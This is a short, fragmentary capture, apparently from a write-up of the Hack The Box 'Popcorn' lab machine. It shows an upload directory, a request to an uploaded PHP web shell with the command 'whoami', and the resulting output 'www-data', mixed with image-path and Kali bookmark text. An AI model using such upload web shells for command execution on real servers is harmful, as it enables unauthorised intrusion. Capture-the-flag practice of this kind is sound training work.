 popcorn.htb/torrent/upload/
popcorn.htb/torrent/upload/ebbf48eb757b1c3c26312829297e5e1139041aa6.php?cmd=whoami
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Execute
www-data